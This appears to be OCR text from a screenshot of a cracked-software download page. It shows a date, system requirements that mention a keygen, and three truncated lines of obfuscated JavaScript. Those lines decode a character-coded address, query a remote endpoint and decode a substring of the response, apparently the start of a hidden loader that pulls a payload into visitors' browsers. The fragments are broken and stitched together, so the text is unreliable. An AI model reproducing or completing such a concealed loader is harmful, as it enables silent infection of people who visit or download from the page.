
📆 Last updated: 2026-05-19
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen
Disk space:
64 GB for install